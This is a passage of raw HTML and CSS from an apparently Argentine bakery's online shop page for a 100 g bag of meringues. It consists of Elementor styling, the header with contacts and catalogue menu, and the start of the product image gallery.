.elementor-element.elementor-element-5e288bfc{width:auto;max-width:auto;}.elementor-29437 .elementor-element.elementor-element-5e288bfc > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-29437 .elementor-element.elementor-element-5e288bfc .elementor-heading-title{font-size:13px;color:#ffffff;}.elementor-29437 .elementor-element.elementor-element-28ef0de8{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;align-self:center;--icon-size:13px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-29437 .elementor-element.elementor-element-28ef0de8 .elementor-widget-container{text-align:right;}.elementor-29437 .elementor-element.elementor-element-28ef0de8 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-29437 .elementor-element.elementor-element-28ef0de8 .elementor-social-icon i{color:#ffffff;}.elementor-29437 .elementor-element.elementor-element-28ef0de8 .elementor-social-icon svg{fill:#ffffff;}.elementor-29437 .elementor-element.elementor-element-28ef0de8 .elementor-social-icon:hover{background-color:rgba(0,0,0,0);}.elementor-29437 .elementor-element.elementor-element-28ef0de8 .elementor-social-icon:hover i{color:#ffffff;}.elementor-29437 .elementor-element.elementor-element-28ef0de8 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-29437 .elementor-element.elementor-element-6ff60454 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-29437 .elementor-element.elementor-element-6ff60454:not(.elementor-motion-effects-element-type-background), .elementor-29437 .elementor-element.elementor-element-6ff60454 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000A1 0%, #00000069 100%);}.elementor-29437 .elementor-element.elementor-element-6ff60454{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-80px;padding:6px 0px 6px 0px;z-index:9;}.elementor-29437 .elementor-element.elementor-element-6ff60454 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-29437 .elementor-element.elementor-element-2782a138.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29437 .elementor-element.elementor-element-2782a138.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29437 .elementor-element.elementor-element-da64a0c{text-align:left;}.elementor-29437 .elementor-element.elementor-element-177308c6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-29437 .elementor-element.elementor-element-737b17cc{width:auto;max-width:auto;align-self:center;}.elementor-29437 .elementor-element.elementor-element-737b17cc nav > ul:not(.sub-menu){text-align:left;}.elementor-29437 .elementor-element.elementor-element-737b17cc nav > ul li.menu-item-has-children .menu-item-icon{left:auto;}.elementor-29437 .elementor-element.elementor-element-737b17cc nav.m-nav-menu--vertical > ul li.menu-item-has-children ul.sub-menu{padding-left:1.8333333333rem;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile-icon-holder{justify-content:flex-start !important;-webkit-box-pack:start !important;-ms-flex-pack:start !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc nav > ul > li > a{font-family:"Montserrat", Sans-serif;font-weight:700;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--horizontal > ul > li > a{color:#ffffff !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--vertical > ul > li > a{color:#ffffff !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile nav > ul > li > a{color:#ffffff !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--horizontal ul > li:hover > a:not(.menu-item-icon){color:#ffffff !important;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff !important;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--vertical ul > li:hover > a:not(.menu-item-icon){color:#ffffff !important;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff !important;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile nav ul > li:hover > a:not(.menu-item-icon){color:#ffffff !important;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff !important;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--horizontal ul > li.menu-item.current_page_ancestor > a{color:#ffffff;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff !important;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--horizontal ul > li.menu-item.current_page_item > a{color:#ffffff;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--vertical ul > li.menu-item.current_page_ancestor > a{color:#ffffff;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--vertical ul > li.menu-item.current_page_item > a{color:#ffffff;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile ul > li.menu-item.current_page_ancestor > a{color:#ffffff;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile ul > li.menu-item.current_page_item > a{color:#ffffff;-webkit-box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;box-shadow:inset 0 0 0 rgba(0, 0, 0, 0), 0 1px 0 #ffffff;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--horizontal > ul > li.menu-item-has-children > ul.sub-menu{margin-top:2.1666666667rem !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--horizontal > ul > li.menu-item-has-children > ul.sub-menu::before{height:2.1666666667rem !important;top:-2.1666666667rem !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--vertical > ul > li.menu-item-has-children > ul.sub-menu{margin-top:2.1666666667rem;margin-bottom:2.1666666667rem;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile ul li.menu-item-has-children > ul.sub-menu{margin-top:2.1666666667rem;margin-bottom:2.1666666667rem;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile{margin-top:12px !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile-icon svg line{stroke:#ffffff !important;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29437 .elementor-element.elementor-element-4ff79052 .elementor-button{background-color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:14px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;border-radius:0px 0px 0px 0px;padding:14px 28px 14px 28px;}.elementor-29437 .elementor-element.elementor-element-4ff79052 .elementor-button:hover, .elementor-29437 .elementor-element.elementor-element-4ff79052 .elementor-button:focus{background-color:rgba(0,0,0,0);color:#ffffff;}.elementor-29437 .elementor-element.elementor-element-4ff79052{width:auto;max-width:auto;align-self:center;}.elementor-29437 .elementor-element.elementor-element-4ff79052 > .elementor-widget-container{margin:0px 0px 0px 28px;}.elementor-29437 .elementor-element.elementor-element-4ff79052 .elementor-button:hover svg, .elementor-29437 .elementor-element.elementor-element-4ff79052 .elementor-button:focus svg{fill:#ffffff;}@media(max-width:1024px){.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--horizontal > ul > li.menu-item-has-children > ul.sub-menu{margin-top:0px !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--horizontal > ul > li.menu-item-has-children > ul.sub-menu::before{height:0px !important;top:-0px !important;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--vertical > ul > li.menu-item-has-children > ul.sub-menu{margin-top:0px;margin-bottom:0px;}.elementor-29437 .elementor-element.elementor-element-737b17cc .m-nav-menu--mobile ul li.menu-item-has-children > ul.sub-menu{margin-top:0px;margin-bottom:0px;}}@media(max-width:767px){.elementor-29437 .elementor-element.elementor-element-6ff60454{margin-top:0px;margin-bottom:-66px;padding:0px 0px 0px 0px;}.elementor-29437 .elementor-element.elementor-element-2782a138{width:50%;}.elementor-29437 .elementor-element.elementor-element-177308c6{width:50%;}.elementor-29437 .elementor-element.elementor-element-4ff79052 > .elementor-widget-container{margin:0px 0px 0px 12px;}}@media(max-width:1024px) and (min-width:768px){.elementor-29437 .elementor-element.elementor-element-2782a138{width:50%;}.elementor-29437 .elementor-element.elementor-element-177308c6{width:50%;}}</style>		<div data-elementor-type="header" data-elementor-id="29437" class="elementor elementor-29437">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ca68b6c elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default neuron-fixed-no" data-id="6ca68b6c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37f3d264" data-id="37f3d264" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee1acf2 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ee1acf2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wa.me/5493415075276">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+5493415075276</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:tienda@deubel.com.ar">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">tienda@deubel.com.ar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3dd28d4f" data-id="3dd28d4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e288bfc elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5e288bfc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Seguinos:</p>				</div>
				</div>
				<div class="elementor-element elementor-element-28ef0de8 e-grid-align-right elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="28ef0de8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-c818955" href="https://www.facebook.com/Deubel.Argentina/?view_public_for=194587223915287" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-802afa6" href="https://www.instagram.com/deubel_panificacion/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ff60454 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default neuron-fixed-no" data-id="6ff60454" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2782a138" data-id="2782a138" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da64a0c logo-menu elementor-widget elementor-widget-image" data-id="da64a0c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://deubel.com.ar/">
							<img data-src="https://deubel.com.ar/wp-content/uploads/elementor/thumbs/deubel-05-pjsuw0evkyvdv9kwuezp48c7mp4nij4gnyc7sbbhp2.png" title="deubel" alt="deubel" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/47;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-177308c6" data-id="177308c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-737b17cc elementor-widget__width-auto m-nav-menu--breakpoint-tablet m-nav-menu--active-class-no m-nav-menu--breakpoint-yes m-nav-menu--stretch elementor-widget elementor-widget-neuron-nav-menu" data-id="737b17cc" data-element_type="widget" data-widget_type="neuron-nav-menu.default">
				<div class="elementor-widget-container">
					<nav id="737b17cc" class="m-nav-menu--holder m-nav-menu--horizontal"><ul id="menu-main-menu" class="menu"><li id="menu-item-29544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home m-mega-menu--two menu-item-29544"><a href="https://deubel.com.ar/">INICIO</a></li>
<li id="menu-item-29545" class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-29545"><a href="https://deubel.com.ar/nosotros/">LA EMPRESA</a></li>
<li id="menu-item-30328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children m-mega-menu--two menu-item-30328"><a href="#">CATALOGO</a>
<ul class="sub-menu">
	<li id="menu-item-30109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent m-mega-menu--two menu-item-30109"><a href="https://deubel.com.ar/producto-categoria/pasteleria/">Pasteleria</a></li>
	<li id="menu-item-30111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat m-mega-menu--two menu-item-30111"><a href="https://deubel.com.ar/producto-categoria/pan-dulces-tortas-panificados-panettone/">Pan Dulces / Panificados</a></li>
	<li id="menu-item-30372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat m-mega-menu--two menu-item-30372"><a href="https://deubel.com.ar/producto-categoria/budines/">Budines</a></li>
	<li id="menu-item-30115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat m-mega-menu--two menu-item-30115"><a href="https://deubel.com.ar/producto-categoria/alfajores/">Alfajores</a></li>
</ul>
</li>
<li id="menu-item-29546" class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-29546"><a href="https://deubel.com.ar/contacto/">CONTACTO</a></li>
</ul></nav>		<div class="m-nav-menu--mobile-holder" id="737b17cc">
			<div class="m-nav-menu--mobile-icon-holder d-flex justify-content-center">
				<a href="#" class="m-nav-menu--mobile-icon d-inline-flex" id="m-nav-menu--mobile-icon">
					<svg style="enable-background:new 0 0 139 139;" width="42px" height="42px" version="1.1" viewBox="0 0 139 139" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><line class="st0" x1="26.5" x2="112.5" y1="46.3" y2="46.3"/><line class="st0" id="XMLID_9_" x1="26.5" x2="112.5" y1="92.7" y2="92.7"/><line class="st0" id="XMLID_8_" x1="26.5" x2="112.5" y1="69.5" y2="69.5"/></svg>
				</a>
			</div>
			<div class="m-nav-menu--mobile">
				<nav class="l-primary-header--responsive__nav"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home m-mega-menu--two menu-item-29544"><a href="https://deubel.com.ar/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-29545"><a href="https://deubel.com.ar/nosotros/">LA EMPRESA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children m-mega-menu--two menu-item-30328"><a href="#">CATALOGO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent m-mega-menu--two menu-item-30109"><a href="https://deubel.com.ar/producto-categoria/pasteleria/">Pasteleria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat m-mega-menu--two menu-item-30111"><a href="https://deubel.com.ar/producto-categoria/pan-dulces-tortas-panificados-panettone/">Pan Dulces / Panificados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat m-mega-menu--two menu-item-30372"><a href="https://deubel.com.ar/producto-categoria/budines/">Budines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat m-mega-menu--two menu-item-30115"><a href="https://deubel.com.ar/producto-categoria/alfajores/">Alfajores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page m-mega-menu--two menu-item-29546"><a href="https://deubel.com.ar/contacto/">CONTACTO</a></li>
</ul></nav>			</div>
		</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-4ff79052 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-button" data-id="4ff79052" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://deubel.mitiendanube.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COMPRAR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    </header>
                </div>
            
            <div class="l-main-wrapper"><div class="o-hero d-flex" style="height: 25vh">
        <div class="o-hero__header">
            <div class="o-hero__header__image o-hero__header--no-image" style="background-repeat: no-repeat;background-position: center center;-webkit-background-size: cover; -moz-background-size: cover; background-size: cover;"></div>
            
        </div>
        <div class="o-hero__content align-self-center h-align-left">
            <div class="container"><div style="color: #ffffff" class="o-hero__content__title h-fadeInNeuron wow">Merenguitos x100g</div> <div class="o-breadcrumb">
					<ul id="breadcrumbs" class="m-breadcrumb-nav ml-auto">
						<li class="m-breadcrumb-nav__item"><a href="https://deubel.com.ar">Home</a></li>
						<li class="m-breadcrumb-nav__item m-breadcrumb-nav__item--separator">/</li>
						<li class="m-breadcrumb-nav__item">Productos</li> <li class="m-breadcrumb-nav__item m-breadcrumb-nav__item--separator"> / </li> <li class="m-breadcrumb-nav__item"><a href="https://deubel.com.ar/producto-categoria/pasteleria/galletitas/">Galletitas</a></li> <li class="m-breadcrumb-nav__item m-breadcrumb-nav__item--separator"> / </li> <li class="m-breadcrumb-nav__item m-breadcrumb-nav__item--active">Merenguitos x100g</li>
					</ul>
				</div></div>
        </div>
    </div>    <div class="container">



<div class="l-woocommerce-wrapper h-large-top-padding h-large-bottom-padding">
	
	<div class="row">
		<div class="col-12">
			<div class="woocommerce-notices-wrapper"></div><div class="o-product">
	<div id="product-30095" class="product type-product post-30095 status-publish first instock product_cat-galletitas product_cat-pasteleria product_tag-merenguitos has-post-thumbnail shipping-taxable purchasable product-type-simple">
		<div class="row">
			<div class="col-md-6">
				<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images m-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024-300x300.jpg" data-thumb-alt="Merenguitos x100g" data-thumb-srcset="https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024-300x300.jpg 300w, https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024-150x150.jpg 150w, https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024-768x768.jpg 768w, https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024-600x600.jpg 600w, https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024-100x100.jpg 100w, https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024.jpg 1024w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024.jpg"><img loading="lazy" loading="lazy" width="600" height="600" src="https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024-600x600.jpg" class="wp-post-image" alt="Merenguitos x100g" data-caption="" data-src="https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024.jpg" data-large_image="https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024-600x600.jpg 600w, https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024-300x300.jpg 300w, https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024-150x150.jpg 150w, https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024-768x768.jpg 768w, https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024-100x100.jpg 100w, https://deubel.com.ar/wp-content/uploads/2022/03/merengues-cuadrada1-49f18c98642f0d839616299124291294-1024-1024.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024-300x300.jpg" data-thumb-alt="Merenguitos x100g - Imagen 2" data-thumb-srcset="https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024-300x300.jpg 300w, https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024-150x150.jpg 150w, https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024-768x768.jpg 768w, https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024-600x600.jpg 600w, https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024-100x100.jpg 100w, https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024.jpg 1024w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024.jpg"><img loading="lazy" loading="lazy" width="600" height="600" src="https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024-600x600.jpg" class="" alt="Merenguitos x100g - Imagen 2" data-caption="" data-src="https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024.jpg" data-large_image="https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024-600x600.jpg 600w, https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024-300x300.jpg 300w, https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024-150x150.jpg 150w, https://deubel.com.ar/wp-content/uploads/2022/03/img_56531-4e20a2c3ffb4459a5516299124289466-1024-1024-768x768.jpg 768w, 